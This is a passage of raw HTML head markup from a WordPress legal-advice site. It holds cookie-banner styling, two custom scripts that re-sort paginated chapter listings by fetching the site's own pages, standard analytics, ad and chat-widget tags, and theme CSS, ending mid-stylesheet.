.cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.4" id="cookie-law-info-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.whitecollaradvice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.whitecollaradvice.com/wp-json/wp/v2/tags/483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.whitecollaradvice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 

/**
 * Ethics in Motion Reorder - Client-side only pagination
 * Sorts chapters from oldest to newest (Chapter 1 first)
 * NO URL changes, NO navigation - everything happens on same page
 * Based on the working prepare-updated-guide script
 */

(function() {
    'use strict';
    
    // Check if we're on the target page
    function isTargetPage() {
        return window.location.pathname.includes('/ethics-in-motion/');
    }
    
    if (!isTargetPage()) {
        return;
    }
    
    console.log('✅ Ethics in Motion reorder active');
    
    // Get URL parameters
    function getUrlParameter(name) {
        const urlParams = new URLSearchParams(window.location.search);
        return urlParams.get(name);
    }
    
    const orderParam = getUrlParameter('order');
    const sortOrder = 'asc'; // Always oldest to newest for this page
    const postsPerPage = 9;
    
    console.log(`📊 Sort: ${sortOrder.toUpperCase()} (Oldest to Newest)`);
    
    let allPosts = [];
    let currentDisplayPage = 1;
    let isLoading = false;
    
    // Inject CSS (same as reference)
    function injectStyles() {
        const styleId = 'ethics-reorder-styles';
        const existing = document.getElementById(styleId);
        if (existing) existing.remove();
        
        const style = document.createElement('style');
        style.id = styleId;
        style.textContent = `
            .ui-e-adv-grid {
                display: grid !important;
                grid-template-columns: repeat(3, 1fr) !important;
                gap: 30px !important;
                width: 100% !important;
                min-height: 400px;
            }
            
            .ui-e-post-item {
                position: relative !important;
                left: auto !important;
                top: auto !important;
                margin: 0 !important;
                width: auto !important;
                height: auto !important;
                opacity: 0;
                animation: fadeIn 0.3s ease forwards;
            }
            
            @keyframes fadeIn {
                to { opacity: 1; }
            }
            
            .ui-e-adv-grid .uicore-pagination {
                grid-column: 1 / -1;
                order: 9999 !important;
                margin-top: 40px !important;
            }
            
            .reorder-loading {
                grid-column: 1 / -1;
                text-align: center;
                padding: 40px;
                font-size: 18px;
                color: #666;
            }
            
            .uicore-page-link {
                cursor: pointer !important;
            }
            
            @media (max-width: 1024px) {
                .ui-e-adv-grid {
                    grid-template-columns: repeat(2, 1fr) !important;
                }
            }
            
            @media (max-width: 768px) {
                .ui-e-adv-grid {
                    grid-template-columns: 1fr !important;
                }
            }
        `;
        
        document.head.appendChild(style);
    }
    
    // Fetch posts from a specific page
    async function fetchPagePosts(pageNum) {
        try {
            const url = pageNum === 1 
                ? '/ethics-in-motion/'
                : `/ethics-in-motion/page/${pageNum}/`;
            
            console.log(`📥 Fetching page ${pageNum}`);
            
            const response = await fetch(url);
            const html = await response.text();
            
            const parser = new DOMParser();
            const doc = parser.parseFromString(html, 'text/html');
            
            const posts = doc.querySelectorAll('.ui-e-post-item');
            console.log(`   Found ${posts.length} posts`);
            
            return Array.from(posts);
        } catch (error) {
            console.error(`❌ Error fetching page ${pageNum}:`, error);
            return [];
        }
    }
    
    // Load all posts from all pages
    async function loadAllPosts() {
        if (isLoading) return;
        isLoading = true;
        
        console.log('🔄 Loading all posts...');
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) {
            console.error('❌ Grid container not found');
            return;
        }
        
        // Show loading
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'reorder-loading';
        loadingDiv.textContent = '🔄 Loading all chapters...';
        gridContainer.insertBefore(loadingDiv, gridContainer.firstChild);
        
        // Detect total pages
        const paginationLinks = document.querySelectorAll('.uicore-pagination .uicore-page-link');
        let totalPages = 1;
        
        paginationLinks.forEach(link => {
            const href = link.getAttribute('href');
            if (href) {
                const match = href.match(/page\/(\d+)/);
                if (match) {
                    const pageNum = parseInt(match[1]);
                    if (pageNum > totalPages) totalPages = pageNum;
                }
            }
        });
        
        console.log(`📚 Total pages: ${totalPages}`);
        
        // Fetch all pages
        const fetchPromises = [];
        for (let i = 1; i <= totalPages; i++) {
            fetchPromises.push(fetchPagePosts(i));
        }
        
        const pagesData = await Promise.all(fetchPromises);
        
        // Flatten all posts
        allPosts = [];
        pagesData.forEach(posts => {
            allPosts.push(...posts);
        });
        
        console.log(`✅ Loaded ${allPosts.length} total posts`);
        loadingDiv.remove();
        
        // Process posts
        processPosts();
    }
    
    // Process and sort posts
    function processPosts() {
        console.log('🔀 Sorting posts...');
        
        const postsWithData = allPosts.map((postElement) => {
            const dateText = postElement.querySelector('.ui-e-meta-item')?.textContent.trim();
            const dateObj = dateText ? new Date(dateText) : new Date();
            
            const title = postElement.querySelector('.ui-e-post-title')?.textContent || '';
            
            // Try multiple patterns for chapter detection
            let chapterNum = 999;
            const patterns = [
                /Chapter\s+(\d+)/i,           // "Chapter 15"
                /\(Chapter\s+(\d+)\)/i,       // "(Chapter 15)"
                /Chapter\s+([A-Za-z]+)/i      // "Chapter One"
            ];
            
            for (const pattern of patterns) {
                const match = title.match(pattern);
                if (match) {
                    if (/^\d+$/.test(match[1])) {
                        chapterNum = parseInt(match[1]);
                    } else {
                        // Handle word numbers
                        const wordNumbers = {
                            'one': 1, 'two': 2, 'three': 3, 'four': 4, 'five': 5,
                            'six': 6, 'seven': 7, 'eight': 8, 'nine': 9, 'ten': 10,
                            'eleven': 11, 'twelve': 12, 'thirteen': 13, 'fourteen': 14, 'fifteen': 15
                        };
                        const word = match[1].toLowerCase();
                        chapterNum = wordNumbers[word] || 999;
                    }
                    break;
                }
            }
            
            // Check for Preface or Epilogue
            if (title.toLowerCase().includes('preface')) {
                chapterNum = 0;
            } else if (title.toLowerCase().includes('epilogue')) {
                chapterNum = 1000;
            }
            
            return {
                element: postElement.cloneNode(true),
                date: dateObj,
                dateText: dateText,
                chapterNum: chapterNum,
                title: title.trim()
            };
        });
        
        // Sort: Always oldest to newest (ascending)
        postsWithData.sort((a, b) => {
            if (a.chapterNum !== b.chapterNum) {
                return a.chapterNum - b.chapterNum; // Chapter 1 first
            }
            return a.date - b.date; // Older dates first
        });
        
        // Store sorted posts globally
        window.sortedPosts = postsWithData;
        
        console.log('📋 Sorted:', postsWithData.map(p => {
            if (p.chapterNum === 0) return 'Preface';
            if (p.chapterNum === 1000) return 'Epilogue';
            return `Ch${p.chapterNum}`;
        }).join(', '));
        
        // Display first page
        showPage(1);
    }
    
    // Show specific page of posts
    function showPage(pageNum) {
        console.log(`📄 Showing page ${pageNum}`);
        
        currentDisplayPage = pageNum;
        
        const totalPages = Math.ceil(window.sortedPosts.length / postsPerPage);
        const startIndex = (pageNum - 1) * postsPerPage;
        const endIndex = startIndex + postsPerPage;
        const postsToShow = window.sortedPosts.slice(startIndex, endIndex);
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) return;
        
        // Remove existing posts
        const existingPosts = gridContainer.querySelectorAll('.ui-e-post-item');
        existingPosts.forEach(post => post.remove());
        
        // Get pagination
        const pagination = gridContainer.querySelector('.uicore-pagination');
        
        // Add new posts
        postsToShow.forEach((post, index) => {
            post.element.style.order = index.toString();
            if (pagination) {
                gridContainer.insertBefore(post.element, pagination);
            } else {
                gridContainer.appendChild(post.element);
            }
        });
        
        // Update pagination
        updatePagination(pageNum, totalPages);
        
        // Scroll to top
        gridContainer.scrollIntoView({ behavior: 'smooth', block: 'start' });
    }
    
    // Update pagination (same as reference)
    function updatePagination(currentPage, totalPages) {
        const pagination = document.querySelector('.uicore-pagination ul');
        if (!pagination) return;
        
        pagination.innerHTML = '';
        
        // Previous
        if (currentPage > 1) {
            const prevLi = document.createElement('li');
            prevLi.className = 'uicore-page-item';
            prevLi.innerHTML = `<a class="prev uicore-page-link"></a>`;
            prevLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage - 1);
            });
            pagination.appendChild(prevLi);
        }
        
        // Numbers
        for (let i = 1; i <= totalPages; i++) {
            const li = document.createElement('li');
            li.className = `uicore-page-item ${i === currentPage ? 'uicore-active' : ''}`;
            
            if (i === currentPage) {
                li.innerHTML = `<span class="uicore-page-link current">${i}</span>`;
            } else {
                li.innerHTML = `<a class="uicore-page-link">${i}</a>`;
                li.querySelector('a').addEventListener('click', (e) => {
                    e.preventDefault();
                    e.stopPropagation();
                    showPage(i);
                });
            }
            
            pagination.appendChild(li);
        }
        
        // Next
        if (currentPage < totalPages) {
            const nextLi = document.createElement('li');
            nextLi.className = 'uicore-page-item';
            nextLi.innerHTML = `<a class="next uicore-page-link"></a>`;
            nextLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage + 1);
            });
            pagination.appendChild(nextLi);
        }
        
        console.log(`✅ Pagination updated (${currentPage}/${totalPages})`);
    }
    
    // Initialize
    async function init() {
        console.log('🚀 Initializing Ethics in Motion reorder...');
        injectStyles();
        await loadAllPosts();
    }
    
    // Start
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
    
})();</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
/**
 * Advanced Post Reorder - Client-side only pagination
 * NO URL changes, NO navigation - everything happens on same page
 * Click buttons to switch pages without reloading
 */

(function() {
    'use strict';
    
    // Check if we're on the target page
    function isTargetPage() {
        return window.location.pathname.includes('/prepare-updated-guide/');
    }
    
    if (!isTargetPage()) {
        return;
    }
    
    console.log('✅ Client-side reorder active');
    
    // Get URL parameters
    function getUrlParameter(name) {
        const urlParams = new URLSearchParams(window.location.search);
        return urlParams.get(name);
    }
    
    const orderParam = getUrlParameter('order');
    const sortOrder = orderParam === 'desc' ? 'desc' : 'asc';
    const postsPerPage = 9;
    
    console.log(`📊 Sort: ${sortOrder.toUpperCase()}`);
    
    let allPosts = [];
    let currentDisplayPage = 1;
    let isLoading = false;
    
    // Inject CSS
    function injectStyles() {
        const styleId = 'post-reorder-styles';
        const existing = document.getElementById(styleId);
        if (existing) existing.remove();
        
        const style = document.createElement('style');
        style.id = styleId;
        style.textContent = `
            .ui-e-adv-grid {
                display: grid !important;
                grid-template-columns: repeat(3, 1fr) !important;
                gap: 30px !important;
                width: 100% !important;
                min-height: 400px;
            }
            
            .ui-e-post-item {
                position: relative !important;
                left: auto !important;
                top: auto !important;
                margin: 0 !important;
                width: auto !important;
                height: auto !important;
                opacity: 0;
                animation: fadeIn 0.3s ease forwards;
            }
            
            @keyframes fadeIn {
                to { opacity: 1; }
            }
            
            .ui-e-adv-grid .uicore-pagination {
                grid-column: 1 / -1;
                order: 9999 !important;
                margin-top: 40px !important;
            }
            
            .reorder-loading {
                grid-column: 1 / -1;
                text-align: center;
                padding: 40px;
                font-size: 18px;
                color: #666;
            }
            
            .uicore-page-link {
                cursor: pointer !important;
            }
            
            @media (max-width: 1024px) {
                .ui-e-adv-grid {
                    grid-template-columns: repeat(2, 1fr) !important;
                }
            }
            
            @media (max-width: 768px) {
                .ui-e-adv-grid {
                    grid-template-columns: 1fr !important;
                }
            }
        `;
        
        document.head.appendChild(style);
    }
    
    // Fetch posts from a specific page
    async function fetchPagePosts(pageNum) {
        try {
            const url = pageNum === 1 
                ? '/prepare-updated-guide/'
                : `/prepare-updated-guide/page/${pageNum}/`;
            
            console.log(`📥 Fetching page ${pageNum}`);
            
            const response = await fetch(url);
            const html = await response.text();
            
            const parser = new DOMParser();
            const doc = parser.parseFromString(html, 'text/html');
            
            const posts = doc.querySelectorAll('.ui-e-post-item');
            console.log(`   Found ${posts.length} posts`);
            
            return Array.from(posts);
        } catch (error) {
            console.error(`❌ Error fetching page ${pageNum}:`, error);
            return [];
        }
    }
    
    // Load all posts from all pages
    async function loadAllPosts() {
        if (isLoading) return;
        isLoading = true;
        
        console.log('🔄 Loading all posts...');
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) return;
        
        // Show loading
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'reorder-loading';
        loadingDiv.textContent = '🔄 Loading all chapters...';
        gridContainer.insertBefore(loadingDiv, gridContainer.firstChild);
        
        // Detect total pages
        const paginationLinks = document.querySelectorAll('.uicore-pagination .uicore-page-link');
        let totalPages = 1;
        
        paginationLinks.forEach(link => {
            const href = link.getAttribute('href');
            if (href) {
                const match = href.match(/page\/(\d+)/);
                if (match) {
                    const pageNum = parseInt(match[1]);
                    if (pageNum > totalPages) totalPages = pageNum;
                }
            }
        });
        
        console.log(`📚 Total pages: ${totalPages}`);
        
        // Fetch all pages
        const fetchPromises = [];
        for (let i = 1; i <= totalPages; i++) {
            fetchPromises.push(fetchPagePosts(i));
        }
        
        const pagesData = await Promise.all(fetchPromises);
        
        // Flatten all posts
        allPosts = [];
        pagesData.forEach(posts => {
            allPosts.push(...posts);
        });
        
        console.log(`✅ Loaded ${allPosts.length} total posts`);
        loadingDiv.remove();
        
        // Process posts
        processPosts();
    }
    
    // Process and sort posts
    function processPosts() {
        console.log('🔀 Sorting posts...');
        
        const postsWithData = allPosts.map((postElement) => {
            const dateText = postElement.querySelector('.ui-e-meta-item')?.textContent.trim();
            const dateObj = dateText ? new Date(dateText) : new Date();
            
            const title = postElement.querySelector('.ui-e-post-title')?.textContent || '';
            const chapterMatch = title.match(/Chapter\s+(\d+)/i);
            const chapterNum = chapterMatch ? parseInt(chapterMatch[1]) : 999;
            
            return {
                element: postElement.cloneNode(true),
                date: dateObj,
                dateText: dateText,
                chapterNum: chapterNum,
                title: title.trim()
            };
        });
        
        // Sort
        postsWithData.sort((a, b) => {
            if (a.chapterNum !== b.chapterNum) {
                return sortOrder === 'asc' 
                    ? a.chapterNum - b.chapterNum 
                    : b.chapterNum - a.chapterNum;
            }
            return sortOrder === 'asc' ? a.date - b.date : b.date - a.date;
        });
        
        // Store sorted posts globally
        window.sortedPosts = postsWithData;
        
        console.log('📋 Sorted:', postsWithData.map(p => p.chapterNum).join(', '));
        
        // Display first page
        showPage(1);
    }
    
    // Show specific page of posts
    function showPage(pageNum) {
        console.log(`📄 Showing page ${pageNum}`);
        
        currentDisplayPage = pageNum;
        
        const totalPages = Math.ceil(window.sortedPosts.length / postsPerPage);
        const startIndex = (pageNum - 1) * postsPerPage;
        const endIndex = startIndex + postsPerPage;
        const postsToShow = window.sortedPosts.slice(startIndex, endIndex);
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) return;
        
        // Remove existing posts
        const existingPosts = gridContainer.querySelectorAll('.ui-e-post-item');
        existingPosts.forEach(post => post.remove());
        
        // Get pagination
        const pagination = gridContainer.querySelector('.uicore-pagination');
        
        // Add new posts
        postsToShow.forEach((post, index) => {
            post.element.style.order = index.toString();
            if (pagination) {
                gridContainer.insertBefore(post.element, pagination);
            } else {
                gridContainer.appendChild(post.element);
            }
        });
        
        // Update pagination
        updatePagination(pageNum, totalPages);
        
        // Scroll to top
        gridContainer.scrollIntoView({ behavior: 'smooth', block: 'start' });
    }
    
    // Update pagination
    function updatePagination(currentPage, totalPages) {
        const pagination = document.querySelector('.uicore-pagination ul');
        if (!pagination) return;
        
        pagination.innerHTML = '';
        
        // Previous
        if (currentPage > 1) {
            const prevLi = document.createElement('li');
            prevLi.className = 'uicore-page-item';
            prevLi.innerHTML = `<a class="prev uicore-page-link"></a>`;
            prevLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage - 1);
            });
            pagination.appendChild(prevLi);
        }
        
        // Numbers
        for (let i = 1; i <= totalPages; i++) {
            const li = document.createElement('li');
            li.className = `uicore-page-item ${i === currentPage ? 'uicore-active' : ''}`;
            
            if (i === currentPage) {
                li.innerHTML = `<span class="uicore-page-link current">${i}</span>`;
            } else {
                li.innerHTML = `<a class="uicore-page-link">${i}</a>`;
                li.querySelector('a').addEventListener('click', (e) => {
                    e.preventDefault();
                    e.stopPropagation();
                    showPage(i);
                });
            }
            
            pagination.appendChild(li);
        }
        
        // Next
        if (currentPage < totalPages) {
            const nextLi = document.createElement('li');
            nextLi.className = 'uicore-page-item';
            nextLi.innerHTML = `<a class="next uicore-page-link"></a>`;
            nextLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage + 1);
            });
            pagination.appendChild(nextLi);
        }
        
        console.log(`✅ Pagination updated (${currentPage}/${totalPages})`);
    }
    
    // Initialize
    async function init() {
        console.log('🚀 Initializing...');
        injectStyles();
        await loadAllPosts();
    }
    
    // Start
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
    
})();</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script nowprocket nitro-exclude seraph-accel-crit="1" data-cfasync="false" src="https://cdn.seoplatform.io/injector.js?websiteId=26508"></script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from jsDelivr:
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">

-- End of the comment --> 
<!-- Clarity tracking code for https://whitecollaradvice.com/ -->
<script>
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ui2qwc2y8f");
</script>
<!-- end Simple Custom CSS and JS -->
<style>
@media (max-width: 768px) {
.over .elementor-widget-wrap.elementor-element-populated {
margin:0px !important;
}
.over {
    overflow-x: hidden !important;
}
.ui-split-animate {
    width: 100% !important;
}
}
</style><meta name="generator" content="webp-uploads 2.6.0">

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PGWR4CTD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.31.3; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="text/javascript" src="https://widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js"></script><script type="text/javascript" src="https://ifs.spamkill.dev/emailverify/of212/3UtijUbGH3fQVZ8OSjCZRq"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-779954230"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-779954230');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-779954230"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-779954230');
</script>

<script>
  gtag('config', 'AW-779954230/_3k7CNKhyKQZELbQ9PMC', {
    'phone_conversion_number': '(704) 654-1604'
  });
</script>
<script
  src="https://widgets.leadconnectorhq.com/loader.js"  
  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js"
 data-widget-id="66d1943a1c55f8fd34761961"  >
 </script>
<meta name="theme-color" content="#385FF6" />
        <link rel="shortcut icon" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png" >
		<link rel="icon" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png" >
		<link rel="apple-touch-icon" sizes="152x152" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
		<link rel="apple-touch-icon" sizes="120x120" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
		<link rel="apple-touch-icon" sizes="76x76" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
        <link rel="apple-touch-icon" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			.spec{
	color:#385ff6;
}

.uicore-navbar:not(.uicore-left-menu) .uicore-branding {
    padding-right: 20px;
    height: 60px;
}


/********blog-page*******/
.blogs-section .format-standard .elementor-post__thumbnail.elementor-fit-height img {
    width: 100% !important;
    max-width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}
.blogs-section .format-standard {
    background: #ffffff;
    border-radius: 14px;
    overflow: hidden;
    box-shadow: 0 8px 25px rgba(0,0,0,0.08);
    transition: all 0.3s ease;
    height: 100%;
}

.blogs-section .format-standard:hover {
    transform: translateY(-6px);
    box-shadow: 0 15px 40px rgba(0,0,0,0.12);
}

.blogs-section .elementor-post__text {
    padding: 22px;
}

.blogs-section .elementor-post__title a {
    font-size: 20px;
    font-weight: 700;
    color: #1f2937;
    line-height: 1.4;
    text-decoration: none;
}

.blogs-section .elementor-post__title a:hover {
    color: #2563eb;
}

.blogs-section .elementor-post__meta-data {
    margin: 10px 0 14px;
    font-size: 13px;
    color: #6b7280;
    display: flex;
    gap: 15px;
}


.blogs-section .elementor-post__excerpt p {
    font-size: 15px;
    line-height: 1.6;
    color: #4b5563;
    margin-bottom: 18px;
}

.blogs-section .elementor-post__read-more {
    display: inline-block;
    padding: 10px 18px;
    background: #2563eb;
    color: #ffffff;
    font-size: 14px;
    font-weight: 600;
    border-radius: 8px;
    text-decoration: none;
    transition: all 0.3s ease;
}

.blogs-section .elementor-post__read-more:hover {
    background: #1e40af;
    transform: translateX(4px);
}
/*******pagination*********/
.blogs-section .elementor-pagination {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    margin: 60px 0 30px;
    flex-wrap: wrap;
}
.blogs-section .elementor-pagination .page-numbers {
    min-width: 42px;
    height: 42px;
    padding: 0 14px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    font-weight: 600;
    border-radius: 999px;
    text-decoration: none;
    color: #1f2937;
    background: #ffffff;
    border: 1px solid rgba(0,0,0,0.08);
    transition: all 0.3s ease;
}
.blogs-section .elementor-pagination a.page-numbers:hover {
    background: #1d4ed8;
    color: #ffffff;
    border-color: #1d4ed8;
    transform: translateY(-2px);
}
.blogs-section .elementor-pagination .page-numbers.current {
    background: linear-gradient(135deg, #1d4ed8, #2563eb);
    color: #ffffff;
    border-color: transparent;
    box-shadow: 0 8px 20px rgba(29,78,216,0.35);
}
.blogs-section .elementor-pagination .page-numbers.prev,
.elementor-pagination .page-numbers.next {
    padding: 0 18px;
    font-weight: 700;
}
.blogs-section .elementor-pagination span.page-numbers.prev {
    opacity: 0.4;
    cursor: not-allowed;
}
.blogs-section .format-standard a {
    margin-bottom: 0px !important;
}

.blogs-section h2.elementor-heading-title {
    font-size: clamp(28px, 4vw, 44px);
    font-weight: 800;
    line-height: 1.25;
    color: #0f172a;
    letter-spacing: -0.02em;
    margin-bottom: 50px;
    position: relative;
    text-align:center;
}
.blogs-section h2.elementor-heading-title::after {
    content: "";
    display: block;
    width: 80px;
    height: 4px;
    margin-top: 15px !important;
